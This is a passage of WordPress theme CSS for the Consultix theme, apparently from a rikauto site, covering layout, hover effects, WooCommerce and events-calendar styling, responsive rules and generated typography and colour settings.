}

.home-two-welcome-box > .vc_column-inner:hover .home-two-welcome-box-image-main{
	opacity:0;
	visibility:hidden;
}

.home-two-welcome-box > .vc_column-inner:hover .vc_custom_heading,
.home-two-welcome-box > .vc_column-inner:hover .wpb_text_column{
	color:#fff !important;
}

.home-two-grow-box{
	max-width: 850px;
	margin: 0 auto !important;
}

.home-two-grow-box-heading{
	font-family:'Poppins';
}

.home-two-clients-like-box > .vc_column-inner > .wpb_wrapper{
	position:relative;
	overflow:hidden;
}

.home-two-clients-like-box-data{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:flex;
	z-index:2;
	align-items:end;
	opacity:0;
	visibility:hidden;
	transform:scale(1.7);
	-webkit-transform:scale(1.7);
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.home-two-clients-like-box:hover .home-two-clients-like-box-data{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.home-two-clients-like-box-data > .wpb_wrapper > h5{
	margin-bottom:5px;
	font-weight:700;
	font-size:15px;
	color:#fff;
	line-height:25px;
}

.home-two-clients-like-box-data > .wpb_wrapper > p{
	font-weight:400;
	font-size:15px;
	color:#ccd8f6;
	line-height:26px;
}

.home-two-buy-button .rt-button2-main{
	font-weight:600;
	letter-spacing:1px;
}

/* HOME PAGE - VERSION THREE */

.home-three-welcome-box-title{
	min-height:90px;
}

.home-three-overview-box-heading{
	font-family:'Poppins';
}

.home-three-service-box{
	z-index:1;
}

.home-three-consultation-form{
	position:relative;
	z-index:1;
	box-shadow:0px 0px 24px rgba(5,6,6,0.07);
}

.home-three-consultation-form input[type="submit"]{
	border:1px #313d85 solid !important;
}

/* HOME PAGE - VERSION FOUR */

.home-four-like-box > .vc_column-inner{
	position:relative;
	overflow:hidden;
}

.home-four-like-box-data{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:flex;
	align-items:end;
	opacity:0;
	visibility:hidden;
	transform:scale(1.7);
	-webkit-transform:scale(1.7);
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.home-four-like-box > .vc_column-inner:hover .home-four-like-box-data{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.home-four-testimonial-box{
	box-shadow:0px 0px 18px rgba(5,6,6,0.08);
}

/* HOME PAGE - VERSION FIVE */

.home-five-experience-box-title{
	min-height:95px;
}

.home-five-different-pic:before{
	position:absolute;
	top:0;
	bottom:0;
	right:0;
	z-index:0;
	content:" ";
	width:112px;
	background-color:#f9f9f9;
}

/* TAB ELEMENT PAGE */

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs{
    border-bottom-color:rgba(255,255,255,0.2);
}

.rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs{
    border-right-color:rgba(255,255,255,0.2);
}

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs > li > a:before, .rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs > li > a:before{
    background-color:#fff;
}

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs > li > a, .rt-tab.element-five.demo-one-horizontal-tab-two > .tab-content, .rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs > li > a, .rt-tab.element-six.demo-one-vertical-tab-two > .tab-content{
    color:#fff;
}

/* FOOTER MENU HOVER */

.footer_main_item ul li a:hover{
color:#b4c1de !important;
}
/*blog font-weight*/
.blog-font-section .blog-item > .holder > .data ul.post-meta li strong{
font-weight:500 !important;
}
/*blog font-weight*/
/*team text weight*/
.team-text-weight .team-item > .holder > .title h5{
font-weight:500 !important;
}
/*team text weight*/
/*testimonial font weight*/ 
.team-text-weight .testimonial-item > .holder > .data h5{
font-weight:500 !important;
letter-spacing: 0.06em !important;
}
.team-text-weight .testimonial-item > .holder > .data .role{
letter-spacing: 0.06em !important;
}
/*testimonial font weight*/ 

.text-space > .holder > .data{

padding:15px 0 !important;
}
.testimonial-font-color .testimonial-item > .holder > .title p{
color:#fff !important;
}
.testimonial-font-color .testimonial-item > .holder > .data h5{
color:#95afcc !important;
}
.testimonial-font-color .testimonial-item > .holder > .data p{
color:#fff !important;
}
.counter-text-weight {
	font-weight:500 !important;
}


.font-weight-thin{
	font-weight:300 auto;
}

.testimonial.element-eleven .testimonial-item > .holder > .data blockquote cite{color:#a285bc !important;}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay{
background-color: rgba(71,55,111,0.8) !important;
}
/*demo-eight theme*/

.menu-our-services-container ul li a {
    padding-left: 8px;
}
.side-menu ul li.current_page_item a {
    border-left: 4px solid #a285bc !important;
}
.side-menu ul li a:hover {
    border-left: 4px solid #a285bc !important;
}
.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-data h4{
color:#221543 !important;
}
.rt-list.element-one ul li::before{
color:#a285bc !important;
}
.footer_main_item ul.contact li::before{
color:#ceaced !important;
}
.footer_main_item .widget_categories ul li, .footer_main_item .widget_pages ul li, .footer_main_item .widget_archive ul li, .footer_main_item .widget_meta ul li, .footer_main_item .widget_nav_menu ul li, .footer_main_item .widget_recent_entries ul li, .footer_main_item .widget_recent_comments ul li, .footer_main_item .widget_product_categories ul li, .footer_main_item .widget_rss ul li{
padding-left:0 !important;
}
.footer_main_item .widget_categories ul li::before, .footer_main_item .widget_pages ul li::before, .footer_main_item .widget_archive ul li::before, .footer_main_item .widget_meta ul li::before, .footer_main_item .widget_nav_menu ul li::before, .footer_main_item .widget_recent_entries ul li::before, .footer_main_item .widget_recent_comments ul li::before, .footer_main_item .widget_product_categories ul li::before, .footer_main_item .widget_rss ul li::before{
position:static !important;
content:inherit;
}
.team.element-four .team-item > .holder:hover{
background-color:#a285bc !important;
color:#fff !important;
}
.team.element-four .team-item > .holder::before{
background-color:#221543 !important;
}
.team.element-four .team-item > .holder:hover p{
	color:#fff !important;
}
.button-font{
	font-weight:500;
}
.hover-custom-box .holder::before{
	background:#a285bc;
}
.hover-custom-box .holder:hover:before{
	background:#a285bc;
}

.testimonial.element-ten .testimonial-item > .holder > .data blockquote::before{
background-color: #a285bc !important;
}
.testimonial.element-eleven .testimonial-item > .holder > .data blockquote::before{
color:#a285bc !important;
}
.testimonial.element-eleven .testimonial-item > .holder > .data::before{
background-color:#a285bc !important;
}
.header_main_action ul > li i{
color:#221543;
}
.header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
background-color: #7d6aaf;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data .arrow-link{
border: 3px #ceaced solid !important;
color: #ceaced !important;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data .arrow-link:hover{
background-color:#fff !important;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data p.category{
font-weight:500 !important;
}


/*.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay .btn{
	margin-top:-90px;
}*/

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .pic > .overlay {
background-color: rgba(0, 0, 0, 0.8) !important;

}
.rt-image-slider.element-one .rt-image-slider-item:before {
background-color: rgba(0,0,0,0.1) !important;
}
.rt-image-slider.element-one .rt-image-slider-item > .holder > .data h5 {
   display: none;
}
.rt-image-slider.element-one .rt-image-slider-item > .holder > .data .zoom-focus i {
   font-size: 20px !important;
   color: #ffffff !important;
   line-height: 20px !important;
   background-color: rgba(0, 0, 0, 0.47);
   padding: 15px;
   border-radius: 50px;
}


.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    display: block;
    width: 12px;
    height: 5px;
    background-color: #d2d2d2 !important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #ff5e14 !important;
}
.testimonial.element-ten .testimonial-item > .holder > .data h5 {
    margin-bottom: 4px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 13px;
    color: #000 !important;
    line-height: 26px;
}
.testimonial[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot.active > span{
	background-color: #a285bc !important;
}

@media screen and (max-width:1199px) {
	
	.vc_row.wpb_row.vc_inner.vc_row-fluid.image-position {
    position: absolute;
    width: 100%;
    top: 48px;
    right: -45px;
}
	
}
@media screen and (max-width:990px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.image-position {

    display: none;
}
}
@media screen and (max-width:767px) {
		.style-nine {
    position: relative;
}
	.after-border:after {
    content: "";
    position: absolute;
    top: 0px;
    right: 40px;
    width: 0px;
    height: 100%;
    background-color: none !important;
}
.after-border {
    position: relative;
    margin-bottom: 20px;
    margin-left: 10px;
}
.after-border + .vc_column_container {
    margin-left: 10px;
}

.vc_custom_1522749818471 > .wpb_wrapper > .rt-button2.element-two[data-button-direction=right],
.vc_custom_1521436203613 > .wpb_wrapper > .rt-button2.element-two[data-button-direction=right]{
    text-align: left !important;
    margin-top: 15px;
}

.vc_custom_1522744952081 {
    padding: 0px 30px !important;
	}
	
}

@media screen and (max-width:400px) {
	.inner_banner_main .title,.vc_custom_1522730022704,.vc_custom_1518697486754,.vc_custom_1518760412281 .vc_custom_heading,.vc_custom_1518762306782,.vc_custom_1518762268936,.vc_custom_1519195663293,.vc_custom_1519195682256,.vc_custom_1519195574793,.vc_custom_1519195465860,.vc_custom_1519195486087,.vc_custom_1519195506048,.vc_custom_1518844289548,.vc_custom_1520486308869,.vc_custom_1522735991852,.vc_custom_1522736104131,.vc_custom_1522736394141,.vc_custom_1519730936863,.vc_custom_1519733402399,.vc_custom_1521715588283,.vc_custom_1521626615193,.vc_custom_1521436436604,.vc_custom_1519733402399,.vc_custom_1519735222279,.vc_custom_1519795993386,.vc_custom_1522745956413,.vc_custom_1522748056181,.vc_custom_1522749873690,.vc_custom_1519211782078,.vc_custom_1519207092950,.vc_custom_1519208581726,.vc_custom_1522753025240,.vc_custom_1519389515951,.vc_custom_1519207092950,.vc_custom_1519208581726,.vc_custom_1518849829912,.vc_custom_1519965954312,.vc_custom_1518849965711,.vc_custom_1520835343321,.vc_custom_1522927232722{
		  font-size: 7vw !important;
    line-height: 10vw !important;
	}
	.wraper_inner_banner_main > .container {
    padding-top: 33px !important;
    padding-bottom: 10px;
}

	.vc_custom_1522740475327 {

    padding-top: 40px !important;
    padding-bottom: 40px !important;
}
.heading-left-border, .heading-left-border2, .heading-left-border3,.vc_custom_1522744656988 {
    position: relative;
    padding-left: 21px;
    font-size: 7vw !important;
    line-height: 10vw !important;
}
.heading-left-border3 h2{
	  font-size: 7vw !important;
    line-height: 10vw !important;
}

.wpb_single_image .vc_figure {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    max-width: 100%;
    width: 100%;
}
.overlay-holder .vc_single_image-wrapper img {
    transition: transform .5s;
    width: 100%;
}
.overlay-holder .vc_single_image-wrapper {
    overflow: hidden;
    width: 100%;
}
.vc_custom_1522324052187,.vc_custom_1522324104041,.vc_custom_1522324133898{
padding-left: 0px !important;
background-image: none !important; 
}
	.vc_custom_1522735991852,.vc_custom_1522736104131,.vc_custom_1522736394141{
font-size: 5vw !important;
line-height: 7vw !important;
}

.vc_column-inner.vc_custom_1522324052187,.vc_column-inner.vc_custom_1522324104041,.vc_column-inner.vc_custom_1522324133898 {
	padding-left: 0 !important;
	background-image: none !important;
}
	
	.team.element-four:not(.owl-carousel) .team-item {
    float: left;
    margin-bottom: 40px;
    width: 100% !important;
}
.left-border2::after {
background: none !important;
}
	.post.single-post .entry-header .entry-title {
    margin-bottom: 25px;
    font-size: 7vw !important;
    word-wrap: break-word;
    line-height: 10vw !important;
}
.default-page blockquote, .comment-content blockquote {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 15px;
    font-weight: 700;
    font-size:18px !important;
    color: #fff;
    line-height:23px !important;
}
.default-page blockquote:before, .comment-content blockquote:before {
width:6px;
 
}
	
}

/***** New Css *****/

.radiantthemes-social-icon ul li{
	margin-left:0 !important;
	padding-left:0 !important;
}

.entry-content ul li{
	list-style: none !important;
	padding-left:20px;
	margin-left:0 !important;
}

.location ul li{
	padding-left:0 !important;
}

.team.element-six .team-item > .holder .data ul.social > li{
	padding-left:0 !important;
}

.rt-loan-calculator.element-one > ul.nav-tabs > li{
	padding-left:0 !important;
}

.industrial-service .rt-tab.element-four ul.nav-tabs li{
	padding-left:0 !important;
}

.tab-list-style-one .contect-section ul li{
padding:10px 0px 0px 0px !important;
margin-left:15px !important;
font-size:14px;
color:#7c7c7c;
list-style-image: url('http://localhost/www.rikauto.com/wp-content/uploads/2018/03/list-style.png')!important;
	list-style-position: inside;
}

.entry-content li a {
    text-decoration: none !important;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post{
	padding-left:0 !important;
}

.radiantthemes-social-icon ul li{
	padding-left:0 !important;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"]{
	background-color:#221543;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"]{
	background-color:#221543;
}

#tribe-events-content a{
	color:#221543;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{
	background-color: #221543 !important;
    border: 1px solid #221543;
}

.rt-list.element-one ul > li{
	padding-left:20px !important;
}

.post.style-one .post-meta > span i, .post.style-two .entry-main .post-meta > span i, .post.style-three .entry-main .post-meta > span i{
	color:#221543;
}

.widget-area > .widget .tagcloud > [class*="tag-link-"]:hover{
	background-color:#221543;
}

.widget-area > .widget.widget_categories ul li, .widget-area > .widget.widget_archive ul li{
	padding-left:20px !important;
}

.rt-shop-box.style-two > .holder > .pic > .data{
	border-color: #221543;
}

.rt-shop-box > .holder > .onsale{
	background: #221543;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	border-color: #221543;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	background: #221543;
}

.woocommerce nav.woocommerce-pagination ul li a{
	border: 1px #221543 solid;
	color: #221543;
}

.woocommerce nav.woocommerce-pagination ul li a:hover{
	color: #221543;
}

.woocommerce div.product form.cart .button{
	background: #221543;
}

.woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button:hover{
	background: #221543;
}

.shop_single > .product > .summary .product_meta > .posted_in a, 
.shop_single > .product > .summary .product_meta > .tagged_as a{
	color: #221543;
}

.shop_single > .product > .woocommerce-tabs > ul.tabs > li > a:before{
	background: #221543;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	background: #221543;
}

.woocommerce #payment #place_order{
	background: #221543;
}

/*** Responsive ***/
@media only screen and (max-width: 450px){
	.font-resize-banner{
		font-size: 12vw !important;
		line-height: 14vw !important;
	}
	.testimonial.element-eleven .testimonial-item > .holder > .pic{
		position:relative !important;
	}
	.testimonial.element-eleven .testimonial-item > .holder{
		padding-left:0 !important;
	}
}

@media only screen and (max-width: 767px){
	.wrapper-spacing{
		margin-top:25px !important;
	}	
}

@media only screen and (min-width: 768px) and (max-width: 1024px){
.nav-tabs.nav-justified > li
	{
		width:25%;
	}
}

/*** Event***/

@media only screen and (max-width: 768px){
	.tribe-events-calendar thead th{
		padding: 7px 0 !important;
	}
	#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous{
		width:unset !important;
	}
}

@media only screen and (max-width: 600px){
	.tribe-events-calendar thead th{
		font-size: 3vw !important;
	}
	.tribe-events-calendar td div[id*="tribe-events-daynum-"]{
		font-size: 3vw !important;
	}
	ul.tribe-events-sub-nav a{
		font-size: 3vw !important;
	}
}

@media only screen and (max-width: 807px){
	#tribe-bar-form #tribe-bar-views{
		width:100% !important;
	}
}

@media only screen and (min-width: 769px){
	.tribe-events-calendar thead th{
		font-size:12px !important;
	}
}

/*** Event***/

/*** blog ***/
@media only screen and (max-width: 1024px){
.wraper_blog_main .container{
		width:100% !important;
	}
	.wraper_blog_main .blog_main .post-thumbnail > img{
		width: 85% !important;
	}
}

@media only screen and (max-width: 991px){
	.wraper_blog_main .blog_main .matchHeight {
		width:100% !important;
	}
}

/*** blog ***/

.post-navigation .nav-previous a strong, .post-navigation .nav-next a strong, .comment-navigation .nav-previous a strong, .comment-navigation .nav-next a strong{
	color: #09276f;
	    font-weight: 600;
}
body.single.single-post .entry-content h2 {
    color: #fff !important;
    margin-bottom: 0 !important;
}
div .default-page h3 {
    margin-bottom: 0 !important;
}
.default-page blockquote, .comment-content blockquote {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 20px 20px 20px 45px;
    font-weight: 700;
    font-size: 160%;
    color: #fff;
    line-height: 160%;
}
.default-page blockquote p:first-child:after, .default-page blockquote p:first-child:after {
    position: absolute !important;
    left: 0;
    top: 0;
    content: "\f10d" !important;
    font-family: 'FontAwesome';
}
.default-page blockquote p:first-child, .default-page blockquote p:first-child{
    position: relative;
    padding-top: 15px !important;
    padding-left: 40px !important;
}
.entry-main blockquote p{
	    font-weight: 700;
    font-style: normal;
}
.default-page blockquote cite, .comment-content blockquote cite {
    display: block;
    margin-top: 7px;
    text-align: right !important;
    font-size: 80% !important;
    font-style: normal;
}
.post-navigation .nav-previous a strong, .post-navigation .nav-next a strong, .comment-navigation .nav-previous a strong, .comment-navigation .nav-next a strong{
	letter-spacing:1px;
	font-size:15px;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a, .comment-navigation .nav-previous a, .comment-navigation .nav-next a{
	font-weight:600;
}
.post-navigation .nav-previous a, .comment-navigation .nav-previous a{
	padding-left: 50px;
}
.post-navigation .nav-next a, .comment-navigation .nav-next a{
	padding-right: 50px;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a {
    font-size: 12px;
}
.single-format-standard .entry-content.default-page ul li:after {
    position: absolute;
    top: 2px;
    left: 0;
    z-index: 0;
    content: "\f111";
    font-family: 'FontAwesome';
    font-size: 50%;
}
.default-page ul:not(.contact) > li:after {
    color: #09276f;
}
.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li, .comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li {
    position: relative;
    margin-bottom: 10px;
    padding-left: 22px !important;
}
.single-format-standard .entry-content.default-page ul {
    padding-left: 0 !important;
}

/*** Responsive ***/		</style>
		<style id="consultix_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#333333;font-size:15px;}h1{font-family:Poppins;line-height:50px;letter-spacing:0px;font-weight:700;font-style:normal;color:#221543;font-size:43px;}h2{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#221543;font-size:43px;}h3{font-family:Poppins;line-height:35px;font-weight:700;font-style:normal;color:#221543;font-size:30px;}h4{font-family:Poppins;line-height:35px;font-weight:600;font-style:normal;color:#221543;font-size:24px;}h5{font-family:Poppins;line-height:30px;letter-spacing:0px;font-weight:700;font-style:normal;color:#221543;font-size:18px;}h6{font-family:Poppins;line-height:27px;font-weight:400;font-style:normal;color:#221543;font-size:16px;}.scrollup{background-color:#000000;}.wraper_header.style-one .wraper_header_top, .wraper_header.style-three .wraper_header_top{background-color:#0039a6;}.wraper_header.style-one .wraper_header_main, .wraper_header.style-two .wraper_header_main, .wraper_header.style-three .wraper_header_main, .wraper_header.style-four, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main, #hamburger-menu, .wraper_flyout_menu{background-color:#0039a6;}.wraper_header.style-two .wraper_header_main, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(255,255,255,0.5);}.wraper_header:not(.style-four):not(.style-five):not(.style-six):not(.style-nine):not(.style-ten) .nav{font-family:Roboto;text-transform:uppercase;line-height:20px;letter-spacing:1px;font-weight:900;font-style:normal;color:#5b5b5b;font-size:20px;}.wraper_flyout_search{background-color:rgba(39,13,68,0.96);}.wraper_header.style-nine{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-nine .wraper_header_top{background-color:#094f9b;}.wraper_header.style-nine .wraper_header_main{background-color:#ffffff;}.wraper_header.style-nine .nav{font-family:Roboto;text-transform:uppercase;line-height:14px;font-weight:700;font-style:normal;color:#4d4d4d;font-size:16px;}.wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#094F9B;}.wraper_header.style-ten .wraper_header_top{background-color:rgba(14,13,13,0.4);}.wraper_header.style-ten .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-ten .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:700;font-style:normal;color:#fff;font-size:15px;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#221543;}.wraper_header.style-Eleven{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-eleven .wraper_header_top{background-color:#001a57;}.style-eleven-container .sticky-wrapper .wraper_header_main .container{background-color:#ffffff;}.wraper_header.style-eleven .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#4d4d4d;font-size:13px;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#08276E;}.wraper_inner_banner{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:38px;padding-bottom:5px;}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0px;font-weight:700;font-style:normal;color:#0039a6;font-size:32px;}.inner_banner_main .subtitle{font-family:Poppins;line-height:26px;font-weight:normal;font-style:normal;color:#1c1c1c;font-size:18px;}.inner_banner_breadcrumb #crumbs{font-family:Poppins;text-transform:uppercase;line-height:22px;letter-spacing:1px;font-weight:400;font-style:normal;color:#727272;font-size:13px;}.wraper_inner_banner_breadcrumb > .container{padding-top:0px;padding-bottom:10px;}.wraper_footer{background-color:#0039a6;background-repeat:no-repeat;background-position:right top;background-image:url('https://rikauto.co.ao/wp-content/uploads/2021/08/footer_benner.png');background-size:cover;}.wraper_footer_main{border-bottom-color:rgba(6,6,6,0.01);}.wraper_footer_copyright{background-color:#0039a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{padding-top:12px;padding-right:30px;padding-bottom:12px;padding-left:30px;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce form .form-row input.button, .woocommerce .return-to-shop .button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{background-color:#221543;}.rt-button.element-one[class*="hover-style-"] .rt-button-main > .overlay, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{background-color:#7866a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{border-top:2px solid #ededed;border-bottom:2px solid #ededed;border-left:2px solid #ededed;border-right:2px solid #ededed;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{border-top:2px solid #ffffff;border-bottom:2px solid #ffffff;border-left:2px solid #ffffff;border-right:2px solid #ffffff;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, 